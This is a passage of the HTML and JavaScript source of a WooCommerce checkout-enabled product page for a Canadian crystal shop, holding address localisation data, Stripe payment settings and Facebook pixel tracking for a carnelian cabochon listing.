da\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Province\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postal Code\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4e87a9380c","apply_coupon_nonce":"1664e6c777","remove_coupon_nonce":"8ee1f4f552","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://crystaldreamsworld.com/my-account-2/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_5191IUmG5RaNQmUmYizFlBXdp5iN8hAAtOXusfb9mF3kz7S1ZEE6AwTBlUwYuO4GPU2vK0QlEG8Fz2pWy3z1GsLIE00Oat1Yopa","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://crystaldreamsworld.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","theme_name":"mai-law-pro","testMode":"","createPaymentIntentNonce":"a0d8dadb6e","updatePaymentIntentNonce":"c185891996","createSetupIntentNonce":"3a088853e1","createAndConfirmSetupIntentNonce":"81485b4189","updateFailedOrderNonce":"5df9cc1240","paymentMethodsConfig":{"acss_debit":{"isReusable":true,"title":"Pre-Authorized Debit","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":false,"countries":["CA"],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"afterpay_clearpay":{"isReusable":false,"title":"Afterpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Crystal Dreams","addPaymentReturnURL":"https://crystaldreamsworld.com/my-account-2/payment-methods/","orderReceivedURL":"https://crystaldreamsworld.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(32, 7, 7, 0.8)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(32, 7, 7, 0.8)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(32, 7, 7, 0.8)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(32, 7, 7, 0.8)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(117, 117, 117)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(117, 117, 117)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(117, 117, 117)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(117, 117, 117)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(117, 117, 117)","fontFamily":"Poppins","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"Poppins"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"eb677b1b18","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postal code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "content_name": "Carnelian Cabochon",
    "content_ids": "[\"CAB 024_841312\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"CAB 024_841312\",\"quantity\":1}]",
    "content_category": "9. Sagittarius (Nov 22- Dec 21)",
    "value": "5.99",
    "currency": "CAD"
}, {
    "eventID": "5495e084-f396-4be2-ac97-67abdff72c1a"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "f162db32-4117-4a3d-b0fe-dd2e44d57cde"
});
 });
</script>
